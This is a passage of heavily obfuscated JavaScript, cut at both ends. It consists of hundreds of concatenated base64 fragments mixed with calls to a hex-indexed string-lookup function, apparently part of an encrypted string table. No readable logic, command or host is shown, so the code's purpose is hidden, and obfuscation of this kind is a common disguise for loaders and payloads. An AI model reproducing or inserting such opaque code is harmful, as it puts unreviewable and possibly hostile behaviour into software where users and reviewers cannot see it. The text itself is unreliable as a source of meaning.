0FiVmNKTWZxJywnVzQ0anJt'+'b2xrcScsJ1dQeGNOOGt5dDhvRycsJ3B1R'+'0dobWsrJywnV1JXaHRoTG0nLCdXUXBkSm'+'hoY09Da3onLCdFdEdLJywnV09sY1VNZGR'+'KZXUnLCdXN21FVzRUYWNHJywneFNrZEZy'+'RmNSRycsJ0FkUmNMTTFqJywnVzRQWkFTb'+_0x5052863x(0x2ee)+'9lV09iSicsJ1dSaGROMFJjT21rRCcsJ2t'+'YVmRIU28xV1I4JywnVzVMQVdPeWR6Rycs'+'J1dQQmROMWhjR1NrRicsJ1dPdlBXUldnd'+_0x5052863x(0x2e7)+'g4JywncWhG')+('Y1NDa1loRycsJ1c2ZmJXN1BkVzRpJywnY'+'XRsZEg4ay9XNjgnLCdXNWVidENvclc2NC'+_0x5052863x(0x20f)+'PTycsJ3VTa0FxZW5RJywnV1JwY1Nta3dX'+'NHhkSHEnLCdXT2ZxY2dxKycsJ1c1U2JCQ'+'29LVzVLJywnVzRURkRTa092cScsJ1dPV0'+_0x5052863x(0x166)+'rRicsJ2N0UmNPY3JxJywncThrRXdHUmNI'+'cScsJ0FLUmNLU2tZZVcnLCdXNlQzeW1vN'+'HpXJywnem1rM3MzZmUnLCdXNlB1eENrYW'+_0x5052863x(0x162)+'GV1AxaCcsJ2pxaGRIbWtSVzVXJywnVzdu'+_0x5052863x(0x17f)+'kdydUowJywneUx0Y0k4a2NiRycsJ2NDa3'+'h2U2tDdmEnLCdtYzFmVzd4Y01hJywnV1B'+'iMW1Db1dXTzAnLCdXN1gweThrWnBxJywn'+'RThvc3JMTmNMcScsJ1dSdUN5bW9WcUcnL'+_0x5052863x(0x283)+'R0dmtlRycsJ1dPZUd4Q2tzaGczZEdDb1Q'+'nLCdXNmZQc1NvOVdPVycsJ3JKWmRHQ29v'+'VzdHJywneUNreFdSaGNJWmknLCdXUm5vQ'+'lNrMHdhJywncDJsZEpDa1NXUWUnLCdXUj'+'BLV1I1UVc1RycsJ2tNVzdoQ2tLJywnZ3Y'+'0S2U4a0EnLCdyQ2tmZzhrN1c1dScsJ0JT'+'a2l1ZXphJywnV1BWZEkwL2NKU2s0JywnV'+'09LSXN2OFcnLCdXUTFsV1B1NkVXJywnV0'+'8zY0kybGRRTGUnLCd1bWtxV09GY0hKUyc'+_0x5052863x(0x1f6)+'J251dGRSU2tIV1FlJywnVzduWENTa3hBc'+'ScsJ252dS9hQ2s2Jywna2dtWUFKSycsJ3'+'hhWmRSOG9Y')+('VzdHJywnbmZ1L3daOCcsJ2hmM2RKQ2tlV'+'1IwJywnQldKZFNDb3FXNTgnLCdxQ29ucj'+'JWY1FxJywncThrWldRSmNHWkcnLCdXUFZ'+'jUW1rbFc2bGRNcScsJ1c2RzFBbW9hVzVH'+'JywnV1JwY1RTa2V0U29SJywnV1Bxb1dPa'+_0x5052863x(0x15e)+'s2eFcnLCdXN3JvdG1rUWlhJywnamV5aGF'+'Da3onLCdXT2ZNV09hVVdQaScsJ3hiSmNQ'+'TUx4JywnV1FsY1M4bzRCbWtaJywndHFxT'+'GZta1MnLCdvdWxkT0NrSVdQcScsJ1dSaG'+_0x5052863x(0x250)+'nRVo1UmlkbScsJ1c3ZjlXNDVlVzRXJywn'+'dGhHZ3FTa0gnLCdXNkNlV09oZEw4b1AnL'+'Cdoc3RjUEd6eScsJ1dSTEVXT2FGeFcnLC'+'dXNHpJdThvQXdHJywnZFpuYVc1N2NTVyc'+'sJ0Zta1BFWkpjSlcnLCdyOGsxV09sY1BH'+_0x5052863x(0x291)+_0x5052863x(0x251)+_0x5052863x(0x2fd)+'sJ2RnYWF3dHknLCdnQ2tRbGNKZEtHJywn'+'QmJoZEtDbzhXNGknLCd1U28vQkxWY0xHJ'+_0x5052863x(0x1c5)+'VKR2ZrQ2tsJywnbDhrb2xjL2RIVycsJ3V'+'3RmNJbWtXZlcnLCdFU2tXaDhrblc1ZScs'+'J2xTa2ZGOGt5RkcnLCd1WjlxY2EnLCdFS'+'noza1hPJywnV1FYSG5TbzhXT08nLCdXUn'+'BjSU5sZFVOaScsJ2dDayt2Q2tLdUcnLCd'+'XUEx0RThrRkNXJywnV09GY0gzeGRQSzQn'+'LCdXN1A0V1BTUUJXJywnV08vY0ptb0dXT'+'0hxJywnellDeW84azUnLCdXUGxjUDhrMX'+'o4bzMnLCdX')+('TzFHZGhhcycsJ0FTa3htU2tjVzU0JywnV'+_0x5052863x(0x12e)+'dXUHJxV09XZHNXJywnYlNrbWxZdGRMVyc'+'sJ3FjYmpsSUMnLCdXUGpnZm1vZldRNCcs'+'J1dQS0FyZWUvJywnZGJ4ZFRTb2pXUjAnL'+_0x5052863x(0x1ee)+'cnLCdXNFQ0clNvSUNHJywnV1BTbVdSRG9'+'XN20nLCdXUjFBbExDOCcsJ1c0V0h1Q291'+_0x5052863x(0x134)+'1JmTycsJ2NOYURqOGtSJywnd2F2eG5xcS'+'csJ3pKRy9XTzNkUkcnLCdzOGt1V08vY0p'+_0x5052863x(0x152)+'b1FXNEsnLCdXUHBjUm1vV1dPanAnLCdud'+'zNkVW1reldPbScsJ3FNR2ZFQ2tsJywnVz'+'QxOVc3bnAnLCdnR2hkVDhrN1c0aScsJ1c'+'2TDRFU28yeFcnLCdyWjNjTExEUCcsJ1dQ'+'SGpXUjQxdmEnLCdvdHBkSDhvcFdQQycsJ'+_0x5052863x(0x196)+'wnV1JDbldSQmROU29sJywnVzZtd0M4b0x'+'wVycsJ1c0U1p5Q29QZ3EnLCdXNjhsV1Fk'+_0x5052863x(0x177)+'mRVWEMnLCdXUnRjT1NvOXY4a2cnLCdDQ2'+_0x5052863x(0x2c2)+_0x5052863x(0x229)+'VzVyL3lTb0F0cScsJ1dSTmNMQ29Fd0NrR'+'ScsJ1dQZGNTMzNkTWhlJywnVzR2QUM4bz'+_0x5052863x(0x2f0)+'nLCd5OGtoQ2YxdScsJ3V1MW1XUThyJywn'+'dGdudFdRNEEnLCd5U2t1ZG1rV1c1YScsJ'+'2YxS0RkOGt4Jywnd0NrUGtTazFXNjAnLC'+_0x5052863x(0x17c))+('bVc3RmRWRycsJ2xNdXN6V2UnLCdXNnZlV'+'zVYVFc0bScsJ1dRbkxuaENvJywnV1BqbV'+'dSeVd5RycsJ1dSdGNVQ291Qm1rYScsJ1d'+'PeWRCZmJJJywnQldDWmJta0snLCdXNVhm'+'RW1rdUJHJywnVzRXbVdRRmRSbW9CJywnV'+_0x5052863x(0x1e1)+'dRVmNLQ2tndjhvQScsJ1c3NXFBY2hkS3E'+'nLCdXUTNjUkNrZUI4b1InLCdXUWFyV1BO'+'ZEhtb1QnLCdmSXRjSXNIRScsJ1dQWmNWb'+'W9xQ21rMycsJ2ZZYmlXNXhjSFcnLCdXUH'+'F6V1F4ZFZtb0gnLCdXNnIzeThrbm9XJyw'+_0x5052863x(0x12b)+'aysnLCdnS1dDbDhrWCcsJ0MyOUtXTzRBJ'+'ywnVzRQSENDa2dycScsJ1c2ek5XUk9id1'+'cnLCduTDBWRWFTJywnc3NGY1VmSHAnLCd'+_0x5052863x(0x30a)+_0x5052863x(0x17e)+_0x5052863x(0x1e7)+'dXT0REcG1vcldQQycsJ1c1OGt1U28zZ2E'+'nLCdXNmptQnNSZFRhJywnV1FYTkI4a2Vz'+'YScsJ3paRmNNZjlQJywnV09ER1dSQ2FXT'+'2knLCdkSnBkUjhvSFdPcScsJ1c2anR1OG'+'tmc2EnLCdtcVZjSGFqdicsJ0JXN2RVbW9'+_0x5052863x(0x213)+'V1E4VldPSycsJ3BxN2RJbWtqVzVtJywnb'+'kozZFI4b2dXUGUnLCdXUWhkR2czY1M4a2'+_0x5052863x(0x297)+_0x5052863x(0x293)+'bjhvYVdPMCcsJ3NTazZnOGtnVzR5JywnV'+'1JQRmtlbTMnLCdsSE5jS2FUVScsJ1dPdG'+_0x5052863x(0x2ef))+('eScsJ1c3OXh4Q29EV09DJywnckhLemg4a'+'3onLCdXUTRJcU0xQycsJ1c1NWJ4OGtNdF'+'cnLCdXUGxjVENrQXRDbzYnLCdXUXoyZDh'+'vSldRNCcsJ1c2OWV1WXBkTVcnLCd0dEpk'+_0x5052863x(0x1fb)+'ldRcGRNU29vJywnand4ZE1TazdXUjQnLC'+'dXUmlERk1uZScsJ1dSbWRBTGJrJywnV1F'+'MeHdta0JFVycsJ0VTa2FXUEJjSWNxJywn'+'b1Nrd2NJbGRVRycsJ3F4bUt5bWsxJywnV'+_0x5052863x(0x30b)+'FsY0tkejMnLCdXT3YwV1FtZ1dSUycsJ25'+'YYjNXNWRjU1cnLCdXT0JjVjhrQlc3M2RW'+'RycsJ3pkL2NIZlB5JywnV1F0Y0w4b0lFQ'+'2tqJywneWNPU2ZDazcnLCd3bWtNV1BkY0'+'pzcScsJ3picVNhQ2tBJywnV1FMSVdScXd'+'XUUMnLCdXUXhjSU5aZEloaScsJ1dPbWF1'+'bWtvJywnQ0pLNldQbGRMVycsJ2JzN2RSO'+_0x5052863x(0x193)+'tGemVhUCcsJ1dSemJXNExodGEnLCdXT0Z'+_0x5052863x(0x2ad)+'V1FhUUNOTHYnLCdXUnVGV09iVlc1SycsJ'+'3liOVBuc0cnLCdXNkxZQm1vUVdRaScsJ1'+_0x5052863x(0x12c)+'nV09pVVdPbGRQQ28zJywnem1rV3JIUmNT'+'RycsJ1dSbGNVMDNkTUtPJywnbGRaY1FxY'+'jQnLCdrU2tydkNrS3FxJywneUNrQm1Ta1'+'NXNWUnLCdXUDVsVzRMNndHJywnbHFsY1Z'+_0x5052863x(0x1bb)+'d08vJywnd3FOZElTb29XNmEnLCdqYTNkS'+'UNvbldReScsJ2hDa3BkY1JkUXEnLCd0Mk'+'h6V1BlVycs')+('J0JiVmRLQ284VzVPJywnVzRMSENDa055R'+'ycsJ1c3NTBGbWt5b1cnLCdiOGtDRG1rVk'+_0x5052863x(0x31c)+'kR2EnLCdXT0ZkUDEvY1VDa08nLCdyTHRj'+'UDhrVGdXJywnZFpCZFJta1FXNDgnLCdXN'+'0x1cW1vNFdPMCcsJ1dRcmVldzBUJywnV1'+'FHZnlTbzl6cScsJ1c0VGVXUVNUelcnLCd'+'3OGs2bThrWFc3YScsJ1dQWmNVS3BkS2h1'+'JywnV1JWZElmZGNRbWtGJywnZzJDNW1ta'+'2InLCd4ZzNjVjhrbmphJywnYUNrT0UyZj'+_0x5052863x(0x2fe)+'rUCcsJ1dSN2NNQ29jdVNrWCcsJ1dQNHNX'+'UlZkSFNvZScsJ1c1ZlhEOGtxblcnLCdEQ'+_0x5052863x(0x18a)+'NvRWNLL2NLRycsJ1dSbndpdWVpJywnV1E'+_0x5052863x(0x1d2)+'VHM4b21XUUcnLCdyYkJjSUt2RycsJ1c0U'+'FVyOGs4QmEnLCdXT1JjTE5oZEpobScsJ2'+'hTa3dGOGt0d0cnLCdXUnZuVzZUQXRXJyw'+'nV1JDMnFDb0JyYScsJ1dPaWdETjUyJywn'+'VzRWY1N4SmRWd2EnLCd4Mlc1Qm1rYycsJ'+_0x5052863x(0x2e4)+_0x5052863x(0x30f)+'nLCdXUkRzV084OScsJ1dRWFdXTzAycXEn'+_0x5052863x(0x311)+_0x5052863x(0x1be)+'csJ1dRcGRJS0JjTUNrbCcsJ25oZWpyczA'+'nLCdXNzhvQjhvWVc3eScsJ1dQeTRXUmxk'+_0x5052863x(0x245)+_0x5052863x(0x16c)+'5Db1NXNnUn')+('LCdXN1h5Rjhrbm9HJywnV09sY0xta25XN'+'1JkUHEnLCdFQ2tweWMvY01xJywnVzVDeV'+'dRN2RMQ29PJywnV1F4Y09Tb3lxQ2syJyw'+'naEh2Y1c2VmNLYScsJ1c2YVFFQ29LVzZx'+'JywncUx5bHRDa3EnLCdXNG1qV1I3ZEtDb'+_0x5052863x(0x19e)+_0x5052863x(0x27f)+_0x5052863x(0x205)+_0x5052863x(0x33e)+'ywneWZsY0dDa0puYScsJ1c2WG5GOGs4d2'+_0x5052863x(0x138)+_0x5052863x(0x209)+_0x5052863x(0x32a)+'lEnLCdnR3owVzU3Y0phJywnV1FYa1dQcU'+'VzRycsJ3hta3dXUXhjVkhpJywnbXFoY1R'+_0x5052863x(0x1df)+'V09qaycsJ1dPRmRNdzdjUThrWCcsJ1dPO'+'VV3U2svcWEnLCdqbWthczhrNEJxJywnV1'+'J6K1dQQ1VXUjgnLCdtSXoyVzZGY09HJyw'+_0x5052863x(0x26a)+'LCdsSW56VzdwY1ZxJywnV1FCY1Ztb0lxb'+'WtaJywnV09KY0lDb3Z6U2tLJywnV09OY0'+'htb0dEQ2tCJywnV1B2Zlc1UDF6RycsJ1d'+'PcXdXUnJpVzVHJywnVzc5MndDa3RqYScs'+_0x5052863x(0x184)+'ycsJ25aaGRQbW9LJywnV1FwZFEwSmNNU2'+_0x5052863x(0x201)+_0x5052863x(0x157)+'QmRSMVcnLCdXUkpjSkNvM1dSNWgnLCdXN'+'DBMeUNvd1c0QycsJ2Vta3JsQ2thVzVSZE'+'g4a0wnLCdl')+('ZnEyemJTJywnb3J4ZFNDbzNXT2EnLCd6U'+_0x5052863x(0x25a)+'dXNERSVzRqOFc0RycsJ1dSL2NTQ28xQlN'+_0x5052863x(0x257)+_0x5052863x(0x1da)+'nFxJywnVzUxOUJTa2t6YScsJ1c1MUtXUE'+'9ydHEnLCdXUGZ5azJDRCcsJ21MU3NBcmE'+_0x5052863x(0x2ae)+'OScsJ1dPR0JGbW81d1cnLCdXN1dUdVNvN'+'lc1eScsJ1c1ckJ6WGRkTWEnLCdXNG1xV1'+'JCZFFDbzEnLCdXNzk5V1JhNUFxJywnV1B'+'qVFdPdXZBYScsJ2tyM2RVbW9SV09hJywn'+'V1J1R1dPamtXNnknLCdEWVpkT21vRVc0M'+'CcsJ1c1RENXUkNqREcnLCdXUHlyRExlYi'+'csJ3B4aGRSU2tFV1FHJywnZGRkZE1Db2d'+'XUGEnLCdXNFRYdzhrYURxJywndzhrbVdR'+'eGNKczAnLCdXUURRQThrN3hxJywnVzduY'+'lc1VExXNDgnLCdpdGhjUVdYaicsJ1c0TD'+'dzOG9uV084JywnVzVyVXpxWmRKVycsJ3J'+'0RytsOGsvJywneEpHTldSVmRKVycsJ1c2'+'T1VCQ29ibGEnLCd3Q290cmVKY09HJywnV'+'09IcFc2RG91RycsJ1c2cm52bWtvb0cnLC'+'dXN1BrdFcvZFJHJywnV1JQV2xLOEQnLCd'+_0x5052863x(0x304)+_0x5052863x(0x1e2)+_0x5052863x(0x19c)+'9qV1FHJywnaFNrOGZHaGRVRycsJ3BaTmR'+'TU29vV095Jywnc1huK2hYeScsJ2o4a1Nn'+'SE5kT1NvTWZtbzFXUm5vV1FPJywneEpOZ'+_0x5052863x(0x1d8)+'dEb1c3SCtX')+('NzAnLCdqclJjUVdQUycsJ1dPVmNMQ29rV'+'1BYOCcsJ2VHVmNMWVQvJywnVzdxNHJDb0'+'9XNFcnLCdqcXRkUUNrMFc2OCcsJ1dPZTJ'+'XT3o3VzdDJywndWRqcmhkMCcsJ3FycWlq'+'U2tDJywncEhKY0hIUFMnLCdXNktMV1I3Z'+'E84b1knLCd1SmlFb0NrNicsJ1c0ZU56OG'+'9iVzU4JywnZUNrcWVJSmROYScsJ1c2OTZ'+'DU2tHeWEnLCd1U2tNV09GY0xzOCcsJ1c2'+'RFBzQ281V1FTJywnV09LYXJ1YWUnLCdXU'+_0x5052863x(0x2f7)+_0x5052863x(0x2d9)+_0x5052863x(0x1e4)+'ZEpDb0hXUHUnLCdXNXZGQ21vendxJywnV'+_0x5052863x(0x260)+_0x5052863x(0x160)+'0ZE1LL2NJOGtaJywnVzZHR1dPeGRJYmkn'+'LCdXNkdmV1FaZEo4b3UnLCdhdWFveEh5J'+'ywnV1FUMVc0clNDRycsJ1dSS0lXUEg3Vz'+_0x5052863x(0x23d)+'kUkp1JywnQlNrS3ZZWmNSRycsJ1dSUy9X'+'UlQwVzVPJywnV1JyVnhta3Z6RycsJ1dQM'+'WVXUUdCV09TJywnRlNrU1dRQmNIcjAnLC'+'dwU2tYaldCZFRHJywnVzZYbFc2alhXNVc'+'nLCdiMlJkVDhrTVdQOCcsJ0RYaGRSOG8v'+'VzZ5JywneENrMnJiaGNJYScsJ1dSalhvb'+'WtobXQ4T2J1ZUcnLCdwYWRjTXFETycsJ1'+_0x5052863x(0x2fb)+_0x5052863x(0x1ca)+_0x5052863x(0x1a4)+'Cdsd0pkT21rQ1dQbScsJ1c0RHdXUTR0cU'+'cnLCd3TWEw')+('RDhrUCcsJ3NINHFXT3BkSkcnLCdXUnJiV'+'zRMTkJXJywnV08zY0o4a1VXNi9kTnEnLC'+_0x5052863x(0x232)+'nLCdXNWJvQjhrYmpXJywnQmI3ZEhDb0RX'+'Nk8nLCdGOG90RWgzY0hHJywnVzRHcERTb'+_0x5052863x(0x1ba)+'FkZFVZYScsJ3lta1FXUEZjVmF1JywnelN'+'rTER3YjQnLCdtZHBjTmF6OScsJ2U4a1dG'+_0x5052863x(0x2b8)+'zgnLCdXNEwvRW1rR3hHJywnV1JLZXZNeV'+'InLCdXUDdjUENrK3JTb0UnLCdXUUpjU0N'+'rd3Vtb0EnLCd5TGhjSjhrdHBhJywnRldS'+'Y1JNMWsnLCdXUVJkVjhvQ3FTa3UnLCdXU'+'VZkUHdSY05Da0YnLCdXN2ZkVzRIMFc0YS'+'csJ1c3R1VXT1pkUlNvcicsJ1c3aXJ5OG8'+'1VzYwJywnaE5laGpTa1gnLCd1U2swdGJS'+_0x5052863x(0x203)+'ywnY3FWZFFDa0ZXUVMnLCdyMVM0RkNrKy'+'csJ1c0V21XUC9kR21vWicsJ3J4dUZ1bWt'+_0x5052863x(0x25d)+'aXlxJywnckl5T1dReGRHRycsJ1c2OUt4b'+'W9XeGEnLCdFQ295RmhKY1NXJywnckpXcF'+'dRN2RScScsJ3A4azB0U2tCc1cnLCd0MjV'+'aV1FTaycsJ1c1enl3bW81V095JywnV1E3'+'Y01Db1dXUHYwJywnV1FkY0lTa21XNmhkU'+'2EnLCdXUXY0V1B1ZldRaScsJ3ptay9pbW'+_0x5052863x(0x33c)+'kTVcnLCdXUU5jT0NvMVdRVG8nLCd6dTk5'+'V1BHZScsJ1dQaGNJZWhkVk1TJywnQUkzZ'+'FZDb2FXNjQnLCdXNzRmQkNvQVc1cScsJ1'+'c0blNzWFJk')+(_0x5052863x(0x263)+'zR1JywnVzZtU1dPZGRPczAnLCdXT0JjVG'+_0x5052863x(0x26e)+_0x5052863x(0x303)+_0x5052863x(0x13d)+_0x5052863x(0x21e)+_0x5052863x(0x290)+'1Znp3OG9YV1BxJywnVzY0UnVTb3BXNTgn'+_0x5052863x(0x233)+'nJ5V1BPMERXJywnclNrbHJ3RE8nLCdXUG'+'01V1BQVFc1dScsJ1dQeGNTQ29mV1Jiayc'+_0x5052863x(0x234)+'J3ZDa2x5MHpJJywnV1F5Q3d1OGInLCd6Q'+_0x5052863x(0x221)+'JtV1B5U3dXJywndzhrb3J2ak8nLCdXUml'+'TV1JaZExZUycsJ3Q4azNuU2tVVzZHJywn'+'V1J2Ylc1Zkt0RycsJ1dQS0JCeE9iJywnc'+'mUxOVdQbWonLCdrV3BjVHJ2YycsJ1c1Yn'+'BCcS9kT0cnLCdXUU9ZczhvUHdXJywndHh'+'xM3hDazMnLCdXT1NQdng5RScsJ1dSQmNO'+'bWsvQzhvKycsJ0ZMVDhXUTRMJywnVzVXZ'+'Xo4b0xrcScsJ1c3cW1FU28zVzY0JywnV1'+'FtN3NnU0wnLCdXT1JjVW1rN3ZDbzcnLCd'+'vS1JkTzhreVdSdScsJ1dPaWlXUmJWVzRx'+'JywnV1JUeWRmbTInLCdjYUJjUFdYYScsJ'+'1dPNVhXNHJPdnEnLCdXUjExVzZ2TXRXJy'+'wnQUptVmRDa0YnLCdCQ2thcENrQlc3eSc'+'sJ0RxSmRROG84VzUwJywnV1FKY1Zta2xX'+'Ny9kUUcnLCdXUEpjVkNvSURDazMnLCdXU'+'EZjUzhrZ3RTb3MnLCdubWtRbllGZEhXJy'+'wnZTBDcWFt')+('azAnLCdXNWJseDhvZldRSycsJ1dQdjVXT'+_0x5052863x(0x23f)+'JjUUdiOCcsJ2tjQmRPU29TV1A4JywndWd'+'XbEFDazknLCdESFZjS2VqeScsJ0FDa2Fh'+'U2tPVzVXJywnVzViNHpzL2RKRycsJ2xta'+_0x5052863x(0x199)+'JqdVc1WG9BRycsJ1c2MHB0U29rVzQ4Jyw'+'nVzQ4bFdPWmRPU29YJywnV09pVmZTa0RX'+'NWpTcTFkY1JDb0dXNkJkUUcnLCdjWlJjT'+_0x5052863x(0x1b7)+'NKQ2tyY1cnLCdsWUZkR21rUFc3MCcsJ1c'+'2MVV3OG9WeWEnLCdhbWswbnN0ZEhxJywn'+'dWJLbGFta1QnLCd4cnFZV1FsZFNHJywnY'+_0x5052863x(0x2c4)+'ZXNjQnLCdpMjRiV1BKZFI4b3d1bWswJyw'+'nV1BKY0lta0xXN1pkT0cnLCdXNkh5dFNr'+'b0VhJywnVzVMWkY4b2tycScsJ1c2ZWFXU'+'UpkVEc4JywnZE14ZEk4a25XUVMnLCdXT0'+'dnV1I1UVc3MCcsJ1c0VER0bW9pQUcnLCd'+'XT0hlV1A0TldPaScsJ1dRVmNIMXRkTDJT'+'JywnV1E5VldPbVlGVycsJ1dQNHNXUnBkT'+'kNvbScsJ2lLVmRLQ2tUV1JDJywneklKZF'+'Ztb05XNGUnLCdXUURSd0NrdUVXJywnall'+'GZE04b3ZXUmUnLCd6SE5kT21vRFc0eScs'+_0x5052863x(0x1d9)+'ywnZVNvS0Jta3BXN2hkTDhrZ2pTb3onLC'+'dXNVRCd0NvU0ZxJywnV09tYnRMclQnLCd'+'XTzBidENvendhJywnZ2VwZFFTa0xXUEMn'+'LCdXN3VQcUNvTFc1YScsJ3BjMTBXNGxjU'+'EcnLCdXUW13Rm1vTXFHJywnV1JGY05Db0'+'RXTzFDJywn')+('ZkhsZFI4b1VXUEMnLCdCMDEvV09XQicsJ'+_0x5052863x(0x2a4)+'csJ2VKN2RJU29ZV09PJywnQ1d2WmpaeSc'+'sJ1dRbXZ2U29zcnEnLCd4V0NSV1IzZFFx'+'Jywnc2ZSY1RTay9mYScsJ1dPbTZXUi9kV'+'lNvcScsJ0Vta1NXUEJjS0dhJywndXhSY1'+'RTa1JtYScsJ1dQS09XTzdkTlNvUicsJ1d'+'PUzVCZzljJywnVzRiS3dtb0tXTzQnLCdX'+_0x5052863x(0x207)+_0x5052863x(0x14d)+'tRYXEnLCd1d2RjUThrL2pXJywnRHNESmF'+'YZScsJ1dQOFVXUDNkVDhvMicsJ1dSM2NP'+'OGtrVzVSZFFhJywnRVlOY1VnckMnLCdXN'+'25yRG1rK0FHJywnVzR2VEVJWmRNYScsJ1'+'dQamJDWEsnLCdhSzdkUzhrNVdPZScsJ0R'+'ta3dmbWtSVzZ1JywnVzRqRnRDb3RyYScs'+_0x5052863x(0x2ed)+'1c3WDVGOGtac0cnLCdXNmJRQ2N0ZFJXJy'+'wnVzdyclc3TGZXNnUnLCdpaHFHbENrMCc'+'sJ1c1aVZ4U29OVzUwJywnV1JmdmpTb2xX'+_0x5052863x(0x2d5)+'W9YV09hJywnV1BXaVdPdm9XNGknLCdmOG'+_0x5052863x(0x29c)+'nV1JKY1Ftb0JEQ2tNJywnVzVyT3pTa0Ji'+_0x5052863x(0x2e0)+'kNhJywnV1FKY1M4b1JXUW5LJywnVzZXUl'+_0x5052863x(0x1f5)+'lWlZkTDhvVldRaScsJ1c1T3dFU29IVzdh'+'JywnV1E5N1dRT1F2cScsJ2VTa1dwR0JkT'+'kcnLCdtWlBZVzRwY0xhJywndFlWZFA4b0'+'JXNE8nLCdX')+('UFM4dHZIdycsJ1dPbTZXT25vVzZxJywnY'+'0psZEc4a29XNW0nLCdEU2tRV1JWY0haMC'+_0x5052863x(0x154)+'5VycsJ1c1cXByQ29pVzRxJywnV1I5bFdS'+'NDRxYScsJ1c3REJ2bWt3RFcnLCdXN2lJc'+'1NvSG5HJywnV1JITmJHJywnV1EvY0s4a1'+_0x5052863x(0x269)+'XUHlJdm1vVEFXJywnRDFMcVdQR3YnLCdX'+'NWlkdFNvTlc3UycsJ2czZTFkU2tBJywne'+'UxGY1Y4a1pmcScsJ3ZiWmRWOG9QVzQwJy'+'wnVzZEVFc1TDVXNHUnLCdXUjRqV1FYSVc'+'0YScsJ0RDb3p0S2hjSVcnLCdvU2tpRVNr'+'SnNxJywnZXQzY050emsnLCdXT0dIV1JCZ'+_0x5052863x(0x25b)+'Voc3NTJywnV1F4Y05ta0hDOG9YJywnZUp'+'uWlc3ZGNWcScsJ2lYVmNHWW5JJywnVzZI'+'eFc0eTdXTzlnVzV0ZFUyQ3VXTzlBJywne'+'nNGZEdDb0RXN3UnLCdXTzVsejhrc0NXJy'+_0x5052863x(0x1cb)+'nV1JSY1Y4b1JXUXZYJywnV1BUTFdScVdX'+'UXknLCdXT0tDQnhHTCcsJ2g4a1FoYlJkS'+'lcnLCdXUlc1QmhyNScsJ1dQbGNJbWtRVz'+'RCZE1XJywnV1BOY0lta3lXNFpkUHEnLCd'+'XUFNlV1I5MFc3NCcsJ2ozbTRpU2tnJywn'+'V1E5eVdQZVRXUnknLCdiZS9kVkNrcFdQZ'+'ScsJ1c1MTVXNmJkVzR5JywnV1FmZVdSbW'+_0x5052863x(0x235)+_0x5052863x(0x275)+'T2FvV09wZE04b0YnLCdXN2pGeENvTldSd'+_0x5052863x(0x200)+'ZIZG9xJywn')+('d2NPMWdDa2MnLCdXNHJSdG1vTldQMCcsJ'+'1c0UDd4bWtKeWEnLCdXUVpjUThrV1c3aG'+'RQYScsJ0Jta3lmcWhkSWEnLCdXUG1sdkt'+_0x5052863x(0x2ff)+'UjRzJywnVzU5ZkJDa2F5YScsJ1dSdUtXU'+'URwVzd1JywndTNmcldSbXYnLCdXUnZsV1'+'Fxc0FHJywncktMcFdSeVInLCdXUWlORkt'+'iLycsJ1c3djZ0bW8xQUcnLCd4Q2szV1F0'+'Y09hVycsJ1dQaGNSbW8zV081dycsJ1c2Z'+'TJCU29XcHEnLCdXNVN3d21vd1c2QycsJ1'+'c3dU53Q29kbGEnLCdXN0RpRW1rdGdxJyw'+'nbm1raUFDa25CRycsJ1dSRmNMbW82V1B2'+'VycsJ1dSRmNSOGtERVNvMScsJ0EyT1RxO'+'GtRJywnRHRXMWJTay8nLCdGU2t6Q2dmUi'+_0x5052863x(0x29e)+'ROCcsJ1dQUDRXT0c2V1B5JywnckczZElT'+'b1ZXNU8nLCdqSVpkUm1vcldPcScsJ1c0W'+'HB3V2RkR1cnLCdXUXEzV1Axa1c3ZScsJ1'+'dScXhGZmFwJywneWZ0Y1I4a2lmYScsJ1c'+'0YkNFbW9SQmEnLCdXN25oeVNvSHdHJywn'+_0x5052863x(0x327)+'GRKbWs2VzVlJywnYXh1R21ta3EnLCdGR0'+'pjTjF6eCcsJ1dPUmNNdWhkVWZxJywnV08'+'1OFdPT0lXUksnLCd3Q2tDZzhrN1c2MCcs'+'J0NJbVVnbWtDJywnVzRuY3Vtb05xcScsJ'+'2NldGRWU2swV09XJywnbnd0ZE44azNXT0'+_0x5052863x(0x2b7)+'nVzdPYkVTbzFXNDAnLCdySEJjUXd6MCcs'+'J1c3ZjdXNnZ6VzdhJywnZkNrbWxKdGRIV'+'ycsJ3UwSDVXUnVFJywnV1BKY0tTb0J5U2'+'s2JywnVzVI')+('b0NDa2liVycsJ3dNaU1CQ2tQJywnZExXU'+'XlZMCcsJ1dQTHRXUmE0dlcnLCdvbWt4bm'+'EzZFJHJywnV1JCY1A4bzl3Q2tzJywnY2V'+'wZEpTa0FXUTgnLCdXUUNVQ1NvV3pXJywn'+'aG1rVWVyTmRWRycsJ1dQV0d2bW9OcXEnL'+'CdXUi9jUzhvYUI4a3onLCdXUHJVV1JlSk'+'RHJywnV1A1TnRTa3V1VycsJ2N2NE5BcTA'+'nLCdXN0c0V1IzZEtTb3InLCd6Q2tIV08z'+_0x5052863x(0x15f)+'DhrREFxJywnV09DRUVmS3QnLCdXUkZjSG'+'1vd0JDay8nLCdXNm1TRW1vWW9HJywnYmd'+'HcWY4a3QnLCdXT0ZkSGVwY01Ta1gnLCdX'+'NjhuV09WZFJTb0QnLCdXUmRjUmhWZE1lb'+'ScsJ2hlL2RMbWthV1JtJywnVzQwL3lTb2'+'lmYScsJ1dQQmNNMVZkUHVtJywnV09hS1d'+_0x5052863x(0x21d)+'OG9JekNraicsJ1dSTFBXNERtRGEnLCdXN'+_0x5052863x(0x29a)+'dkYlZkTENvZFdRUycsJ0VTazh4STdjSVc'+_0x5052863x(0x24d)+'LCdXT1pjSUNrb3dTb3MnLCdieGErakNrO'+'CcsJ1c3UHJXT2F6dWEnLCdXT09XRjA0Vi'+'csJ1c0OTdxU2syeVcnLCdodHRkUG1rWVc'+'3bScsJ1dRcnhoeG03JywnVzRIRldQaXN2'+'YScsJ2R3N2RSU2szV1I0JywnQjhrU3JnZ'+_0x5052863x(0x16b)+'VXNnEnLCdDTUt5QW1rVicsJ1c1ZlF4bWt'+'lRFcnLCdXUVJjVkxWZFExNCcsJ0Nta3NE'+'TjlyJywnV1JyY2Jtb1dXUHUnLCdXUmpHZ'+'W1vOFdRbScsJ0VXZGNWMkRaJywnelNvYX'+'NoM2NHYScs')+('J1dPcWdGbW8yeVcnLCdXNUNQdW1vM2NxJ'+'ywnV09LWXpmekQnLCdXNGZIVzVUS1c1Vy'+'csJ1c2ZWtyOG9aVzVXJywnV1FOY1ZDa3V'+_0x5052863x(0x1ed)+_0x5052863x(0x323)+'1J1UVdRdGRObW9JJywnVzZ5aldPN2RWZD'+'QnLCdmcUpkR21rMFc3dScsJ2QyNDh3S